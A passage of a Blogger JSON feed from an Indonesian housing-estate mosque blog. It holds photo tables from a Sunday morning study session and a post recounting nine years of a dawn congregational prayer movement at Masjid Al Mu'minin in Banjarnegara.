\/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInformasi Kegiatan:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Pemateri: Ustadz Yusman, SHI\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Lokasi: Masjid Al Mu'minun, Perumahan Gayam Permai, Banjarnegara\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Waktu: Ahad Pagi, 21 Desember 2025\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemoga langkah kaki kita menuju majelis ilmu menjadi saksi pemberat amal kebaikan di akhirat kelak. Aamiin Ya Rabbal Alamin.\u003C\/div\u003E\n  \u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSd3zroukrNObEtV40kEWD-e53w_ZQKk2FMU7K3doHGLyITA65vmVS5u5NC_ojjAG5g2ZV3I_jYZLDp45wPOiUOhUUTOQkLdpHHKXOmrmMDGgnj7atMQKxyrzcoEdDrP0jaV9f8zc0M5Iuk4fAC-2pkS9v9nNCIxKA4gCqmumbxDHG4kCzKWkkkpbAMQ\/s4624\/20251221_043150.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSd3zroukrNObEtV40kEWD-e53w_ZQKk2FMU7K3doHGLyITA65vmVS5u5NC_ojjAG5g2ZV3I_jYZLDp45wPOiUOhUUTOQkLdpHHKXOmrmMDGgnj7atMQKxyrzcoEdDrP0jaV9f8zc0M5Iuk4fAC-2pkS9v9nNCIxKA4gCqmumbxDHG4kCzKWkkkpbAMQ\/w269-h151\/20251221_043150.heic\" width=\"269\" \/\u003E\u003C\/a\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBWxrUIh2jejxQ7PSU2TZ-yoxW-kWZMKUQapwgSpu7NHr5YpyJxR2PouVEu1IpWSZepEZAZo_sRd0PY4aiJ1QqiIZv_Q8dwQKMVnjXNcfurI4Wi1yri18Lfxj9tyrEacAnTPSwYnTbhGngMBfgH7R63Fx14MbstxbPl_vRUGZKe2LQr9GJe5YIFUATbqM\/s4624\/20251221_043135.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBWxrUIh2jejxQ7PSU2TZ-yoxW-kWZMKUQapwgSpu7NHr5YpyJxR2PouVEu1IpWSZepEZAZo_sRd0PY4aiJ1QqiIZv_Q8dwQKMVnjXNcfurI4Wi1yri18Lfxj9tyrEacAnTPSwYnTbhGngMBfgH7R63Fx14MbstxbPl_vRUGZKe2LQr9GJe5YIFUATbqM\/w263-h148\/20251221_043135.heic\" width=\"263\" \/\u003E\u003C\/a\u003E\n    \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEP6ugId6jA1gcm7YXhHbiABmQnZkEvs6xpI32sGZV56Bl93e9rUM-BOltBjGILrdc7dQTcH9UOR7w3vCnCnDejAq6M747Zyy7Zo4DilfcUIdswefN_hsWRuEkuaqnNORjNPpg2izcoDK8ZXC5KpxHFAhAqCZfE4NlEvS24YO7vP7y-jarOsuCfF9fqzI\/s4624\/20251221_043204.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEP6ugId6jA1gcm7YXhHbiABmQnZkEvs6xpI32sGZV56Bl93e9rUM-BOltBjGILrdc7dQTcH9UOR7w3vCnCnDejAq6M747Zyy7Zo4DilfcUIdswefN_hsWRuEkuaqnNORjNPpg2izcoDK8ZXC5KpxHFAhAqCZfE4NlEvS24YO7vP7y-jarOsuCfF9fqzI\/w268-h151\/20251221_043204.heic\" width=\"268\" \/\u003E\u003C\/a\u003E\n   \u003C\/td\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUmXbPBL1fhxzdsX-leubtF1gBBBDEdUformUM7w0Tasn4ghU8wBB1SLhm6oqhpQUZyZ1_WQpGgLlJY0CSTbf5xNqOG3lpuvov8NG81Lm9Nv5-KX9Icbp__farBgHc3iFR9rjESnyqNFvBP-CWdOgUnHbvrtd4OQBsYx7y9tyn6yFpU3P2dN34CH3kcI\/s4624\/20251221_043156.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUmXbPBL1fhxzdsX-leubtF1gBBBDEdUformUM7w0Tasn4ghU8wBB1SLhm6oqhpQUZyZ1_WQpGgLlJY0CSTbf5xNqOG3lpuvov8NG81Lm9Nv5-KX9Icbp__farBgHc3iFR9rjESnyqNFvBP-CWdOgUnHbvrtd4OQBsYx7y9tyn6yFpU3P2dN34CH3kcI\/w267-h150\/20251221_043156.heic\" width=\"267\" \/\u003E\u003C\/a\u003E\n   \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR2zgg6kR7ZPF7AEcH3PxqCBU51wU7oQIecrySHxNZJ2l-Ok18hxSfcbkYALuHmDYBCbE0bz89Pa3pX9UlPGashirVR9lGS920NUHBdy6U3o6TBZkcnAGyu-yHjk7Mj82Ot4M8vGYy0NvYIz-7KTn9aKHbTKeDY9X1kq3OmML7EDoxM7UmanktFczjEnQ\/s4624\/20251221_051524.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR2zgg6kR7ZPF7AEcH3PxqCBU51wU7oQIecrySHxNZJ2l-Ok18hxSfcbkYALuHmDYBCbE0bz89Pa3pX9UlPGashirVR9lGS920NUHBdy6U3o6TBZkcnAGyu-yHjk7Mj82Ot4M8vGYy0NvYIz-7KTn9aKHbTKeDY9X1kq3OmML7EDoxM7UmanktFczjEnQ\/w269-h151\/20251221_051524.heic\" width=\"269\" \/\u003E\u003C\/a\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxfoXer_acyWmb1AQesb4MwK-uTjdO6I3hPAKHDMuCrIyIVvDsFXxSI3qoitXe0liSHC96bLmZffKOY5wB-ahIerL1nDGpFdlEvHLH3tpX1tc7F_ZcDa0u3vQ7DcA-XGcG0YKQjfGnQldfFbN7nFUY7CidMLddW94MxbizSD2skD7cyWQaw0y4Bxjx24\/s4624\/20251221_051535.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxfoXer_acyWmb1AQesb4MwK-uTjdO6I3hPAKHDMuCrIyIVvDsFXxSI3qoitXe0liSHC96bLmZffKOY5wB-ahIerL1nDGpFdlEvHLH3tpX1tc7F_ZcDa0u3vQ7DcA-XGcG0YKQjfGnQldfFbN7nFUY7CidMLddW94MxbizSD2skD7cyWQaw0y4Bxjx24\/w266-h150\/20251221_051535.heic\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/826540694930918375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/mencari-sakinah-dan-keutamaan-langkah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/826540694930918375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/826540694930918375"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/mencari-sakinah-dan-keutamaan-langkah.html","title":"Mencari Sakinah dan Keutamaan Langkah Menuju Majelis Ilmu"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg33jMrHfXNuLhYieUyERnREyZQGTtOJYI2T7ZsA8KNsqioyJ2nOw-bg7cPHTA9lNkzA7H4RvJKRdsd0OhazpjNrBufEFZ-W2o2pQPhrWS39Tg1Hc4IMQB4c_NdTHrlEBtdkQyMKzsKfswyzg3La0zuuZ4YcIom7fegvE3ZWyLCsQhjAGufhMJosUSy7Q4\/s72-c\/Kajian%20Ahad%20Pagi.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-764158301021133195"},"published":{"$t":"2025-12-18T06:00:00.111+07:00"},"updated":{"$t":"2025-12-20T06:27:20.582+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"}],"title":{"type":"text","$t":"Sembilan Tahun Gerakan Subuh Berjamaah di Masjid Al Mu'minin (2016 - 2025)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEw1nUcMFI-dCZD58B1H0FVU-XZMVlGfY1wQ_k2v2r8Fly2WQe_RpjS7-6L_2RBPxntFdhUS3emZCKdcqXR42AoBPSBOwS-vDwbKHqktlDzUsZ5roTI31s50uKO0DYoGIWxPTbRWS2_tp1rBKz6GMZEcQQjPqBHb2rbne0XS_ttZNKlRC3s6AqKim87jU\/s1280\/Undangan%20Subuh%20berjamaah%20pertama.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"860\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEw1nUcMFI-dCZD58B1H0FVU-XZMVlGfY1wQ_k2v2r8Fly2WQe_RpjS7-6L_2RBPxntFdhUS3emZCKdcqXR42AoBPSBOwS-vDwbKHqktlDzUsZ5roTI31s50uKO0DYoGIWxPTbRWS2_tp1rBKz6GMZEcQQjPqBHb2rbne0XS_ttZNKlRC3s6AqKim87jU\/w215-h320\/Undangan%20Subuh%20berjamaah%20pertama.png\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPerumahan Gayam Permai Banjarnegara, 18 Desember 2025\u003C\/b\u003E. Tepat sembilan tahun yang lalu, pada tanggal 18 Desember 2016, sebuah inisiatif sederhana namun mulia lahir di tengah-tengah warga Perumahan Gayam Permai. Inisiatif itu tertuang dalam selembar undangan hijau bertuliskan \"Gerakan Sholat Subuh Berjamaah di Masjid Al Mu'minin.\"\n\nKala itu, inisiatif yang diprakarsai oleh Takmir Masjid Al Mu'minin ini bertujuan tunggal: menghidupkan kembali sholat Subuh berjamaah di masjid yang diinisiasi oleh Bp.Ketua Takmir Bapak Yusman SHI Ba'da subuh saat itu pertama diisi ceramah oleh Bpk. Ustadz H. Yulianto. Kegiatan tersebut menjadi titik tolak sebuah perjalanan spiritual kolektif yang kini telah mencapai usia sembilan tahun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EUndangan Pertama kali dibagikan dalam bentuk Hardcopy.. diedarkan pada rumah-rumah yang beragama Islam.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDari Langkah Kecil Menuju Istiqamah (2016 - 2019)\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasa-masa awal adalah tantangan. Suasana dingin Banjarnegara di pagi buta seringkali menguji semangat. Namun, berkat kegigihan Takmir dan kesadaran akan Keutamaan Sholat Subuh Berjamaah di Masjid yang tertera jelas pada undangan, jumlah jamaah perlahan tapi pasti mulai stabil dan bertambah.\n\nMasjid Al Mu'minin Gayam Permai tidak hanya ramai dengan lantunan azan, tetapi juga dengan kegiatan pasca-Subuh yang akrab.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDiskusi singkat, tadarus bersama, hingga sarapan sederhana (secara bergantian) yang digagas secara swadaya oleh ibu-ibu kompleks (Jama'ah Pengajian Asy Syifa), mulai menjadi tradisi. Gerakan ini sukses mengubah sholat Subuh yang tadinya sepi menjadi momentum pemersatu dan pembangun silaturahmi antarwarga Gayam Permai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAdaptasi dan Perluasan Dampak Ukhuwah (2020 - 2023)\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMemasuki tahun-tahun berikutnya, Gerakan Subuh Berjamaah semakin mengakar kuat. Bahkan ketika tantangan besar (seperti pandemi) tiba, kegiatan tetap berjalan dengan protokol ketat, membuktikan bahwa kebutuhan spiritual tidak dapat ditunda. Sholat Subuh menjadi penguat mental dan rohani bagi warga di tengah berbagai kesulitan.\n\nTakmir Masjid mulai merambah program tambahan yang berakar dari semangat Subuh:\n\nSubuh Berbagi Ilmu: Program pengajian kilat mingguan (kajian ba'da Subuh) yang rutin menghadirkan materi keagamaan praktis bagi kehidupan sehari-hari warga Banjarnegara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAhad Sehat Gayam Permai:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengintegrasikan aktivitas fisik seperti senam atau jalan sehat setelah kajian Subuh di hari Ahad, semakin mempererat ikatan kebersamaan.\n\nPelibatan Generasi Muda: Menarik remaja dan anak-anak kompleks untuk menjadi bagian aktif dari kegiatan Subuh, menjamin keberlanjutan gerakan ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESembilan Tahun Pilar Komunitas\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHari ini, 18 Desember 2025, Masjid Al Mu'minin berdiri tegak sebagai pilar komunitas Perumahan Gayam Permai. Gerakan yang berawal dari selembar undangan sederhana kini telah menciptakan dampak berkelanjutan yang dirasakan nyata oleh warga. Sholat Subuh berjamaah tidak lagi menjadi sebuah anjuran, melainkan sebuah kebutuhan dan kebiasaan bagi mayoritas warga, mulai dari bapak-bapak, ibu-ibu, hingga anak-anak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolidaritas Warga: Ikatan kekeluargaan yang terjalin sejak Subuh kini meluas dalam berbagai kegiatan sosial di Banjarnegara, mulai dari bakti sosial, penggalangan dana untuk sesama (Bazar), hingga kegiatan kemasyarakatan lainnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeberkahan Lingkungan: Keamanan, ketenangan, dan kehidupan bertetangga yang harmonis di Perumahan Gayam Permai diyakini tak lepas dari aktivitas subuh yang secara konsisten mendekatkan warga kepada Allah SWT dan menguatkan persaudaraan.\n\nDari semangat Undangan Subuh Berjamaah pertama di tahun 2016, Masjid Al Mu'minin telah membuktikan bahwa dengan niat yang tulus dan istiqamah, sebuah gerakan kecil dapat menjelma menjadi pilar utama dalam membangun masyarakat yang religius, harmonis, dan sejahtera. Ke depan, Takmir dan warga bertekad untuk terus melanggengkan tradisi mulia ini, menggapai rahmat dan karunia Allah SWT di setiap fajar di Banjarnegara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EUndangan Subuh dari Masa ke Masa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSMmqcRVngnzZzsKFks6Bdvlqhyhxv4gYnxS0pSqwNKWrHbHitj5GnSabFwZ6YqxvrnWv6jWwQzH1HWDMl4wKRfNho1fsyeU_N96ciAxAeKAlz6HzNktnPhcX3_ylysdeq1KDrfvPYAl1z9YhY-OJjS9bakaLFcFQZh3zC6D8SWI2kd8ZiC8fZBqMUIwo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSMmqcRVngnzZzsKFks6Bdvlqhyhxv4gYnxS0pSqwNKWrHbHitj5GnSabFwZ6YqxvrnWv6jWwQzH1HWDMl4wKRfNho1fsyeU_N96ciAxAeKAlz6HzNktnPhcX3_ylysdeq1KDrfvPYAl1z9YhY-OJjS9bakaLFcFQZh3zC6D8SWI2kd8ZiC8fZBqMUIwo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\n  \u003C\/div\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBQnmQK7Dx554G7U-QbLn9GE5-xkSb2LbeQpAxlM7fznNEO0o_OrPWacinzJNTAX-3HtklBzSn9R6a1zHkpDt06Y6IsxsrwtjXXOzaIt1hWADuPj0yrR74y4nwc-6kCZNyEIHobsvKThQG6bID11_6GV5zWun6LdZ3EAPZ2LslE5QQZja2zMSh4_XQqbM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBQnmQK7Dx554G7U-QbLn9GE5-xkSb2LbeQpAxlM7fznNEO0o_OrPWacinzJNTAX-3HtklBzSn9R6a1zHkpDt06Y6IsxsrwtjXXOzaIt1hWADuPj0yrR74y4nwc-6kCZNyEIHobsvKThQG6bID11_6GV5zWun6LdZ3EAPZ2LslE5QQZja2zMSh4_XQqbM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVipwms3fAao8-Ov1kTqjSgn0WntQS7pJjcDONYMad_NjM7vhjF1iSg1G-bVxzCzLKXDKVhbvSZUYIH7nR-EQCC-XXoRppVHL_gowc3x-Jh6rvLhmRTWYfG6g4GeS0cjLZTxNa6NB5Htu_i5a3XFgCx7eHsHoOI2jhqrJXFcRBavZQkawHsjF2ftmmAPw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"561\" data-original-width=\"651\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVipwms3fAao8-Ov1kTqjSgn0WntQS7pJjcDONYMad_NjM7vhjF1iSg1G-bVxzCzLKXDKVhbvSZUYIH7nR-EQCC-XXoRppVHL_gowc3x-Jh6rvLhmRTWYfG6g4GeS0cjLZTxNa6NB5Htu_i5a3XFgCx7eHsHoOI2jhqrJXFcRBavZQkawHsjF2ftmmAPw=w320-h275\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"413\" data-original-width=\"595\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBQnmQK7Dx554G7U-QbLn9GE5-xkSb2LbeQpAxlM7fznNEO0o_OrPWacinzJNTAX-3HtklBzSn9R6a1zHkpDt06Y6IsxsrwtjXXOzaIt1hWADuPj0yrR74y4nwc-6kCZNyEIHobsvKThQG6bID11_6GV5zWun6LdZ3EAPZ2LslE5QQZja2zMSh4_XQqbM=w320-h221\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"413\" data-original-width=\"361\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSMmqcRVngnzZzsKFks6Bdvlqhyhxv4gYnxS0pSqwNKWrHbHitj5GnSabFwZ6YqxvrnWv6jWwQzH1HWDMl4wKRfNho1fsyeU_N96ciAxAeKAlz6HzNktnPhcX3_ylysdeq1KDrfvPYAl1z9YhY-OJjS9bakaLFcFQZh3zC6D8SWI2kd8ZiC8fZBqMUIwo\" width=\"210\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQh2Z5gEVxMsnHLuzB8uTCrTrB1Zs7FOcOeKz1aPmmNqkBoNzI1upuX_Q5ly4xb-QBjj7bOo_ZgZ6i9KCdylF7QoAHXBa4XQ9Dr8tBL6aeEgHt4xket9Vk7NqRXL7dbqRSbve_n_Rq0-Rf9h2cRTWcRkpBARFnUbo7zPbhamGaD0m7CtB6yfP-t1-uwjM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"385\" data-original-width=\"538\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQh2Z5gEVxMsnHLuzB8uTCrTrB1Zs7FOcOeKz1aPmmNqkBoNzI1upuX_Q5ly4xb-QBjj7bOo_ZgZ6i9KCdylF7QoAHXBa4XQ9Dr8tBL6aeEgHt4xket9Vk7NqRXL7dbqRSbve_n_Rq0-Rf9h2cRTWcRkpBARFnUbo7zPbhamGaD0m7CtB6yfP-t1-uwjM=w320-h229\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9JPMBilVo2txP9Gyw4qa6Gbni5iyGRW9fcTsEAgTmUT9eazKouEhASNBYLwEj2w9itm-GAioc-4BfSnhNjLJ0eZ7wUgiYApZ4Fy09ZULNfQGKa2ZeZnFw0Oh5BGPPDxVEjkZ-CkyyTD6kNMOh6nQ7RKeEONtP3apSZUARnTJPOTN_uG7pXGdny_4AJqg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"384\" data-original-width=\"317\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9JPMBilVo2txP9Gyw4qa6Gbni5iyGRW9fcTsEAgTmUT9eazKouEhASNBYLwEj2w9itm-GAioc-4BfSnhNjLJ0eZ7wUgiYApZ4Fy09ZULNfQGKa2ZeZnFw0Oh5BGPPDxVEjkZ-CkyyTD6kNMOh6nQ7RKeEONtP3apSZUARnTJPOTN_uG7pXGdny_4AJqg=w264-h320\" width=\"264\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sR6reMe0jXtVXmbNpN_Dzr81FNThueAwQOR3AhHib9O8OO7GTKIiveS3TvGvSlADNz-WQpwJYNQcGfrn0AhiOrtTDT9dfMosMApeFO_fC-uPSo3cxUA3mE9rB5pjTZdR6WAqZ6i4PwnHcmFS-yBc8ixG667ASaaCR8tqgnhuh6gN9R4v1awvHXz3fJs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"382\" data-original-width=\"328\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sR6reMe0jXtVXmbNpN_Dzr81FNThueAwQOR3AhHib9O8OO7GTKIiveS3TvGvSlADNz-WQpwJYNQcGfrn0AhiOrtTDT9dfMosMApeFO_fC-uPSo3cxUA3mE9rB5pjTZdR6WAqZ6i4PwnHcmFS-yBc8ixG667ASaaCR8tqgnhuh6gN9R4v1awvHXz3fJs\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiatGV6fP9MqyNxpMfhwIdQZVBj0j5t97D8_-VSi9KVrc02g9okFQ2rMPq_tXZzY-IlBc7U953QVIRyNXNjqB2LRg1_RSVlHnANZ6TmxXPdnpXchnL374CsS95WGEB8RHOE28mVvB_TFjzX8ByGKLR9GKZytlUObCzitNHkexy3aMaXuAqmcRLWtvtzDpA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"387\" data-original-width=\"385\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiatGV6fP9MqyNxpMfhwIdQZVBj0j5t97D8_-VSi9KVrc02g9okFQ2rMPq_tXZzY-IlBc7U953QVIRyNXNjqB2LRg1_RSVlHnANZ6TmxXPdnpXchnL374CsS95WGEB8RHOE28mVvB_TFjzX8ByGKLR9GKZytlUObCzitNHkexy3aMaXuAqmcRLWtvtzDpA\" width=\"239\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/764158301021133195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/sembilan-tahun-gerakan-subuh-berjamaah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/764158301021133195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/764158301021133195"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/sembilan-tahun-gerakan-subuh-berjamaah.html","title":"Sembilan Tahun Gerakan Subuh Berjamaah di Masjid Al Mu'minin (2016 - 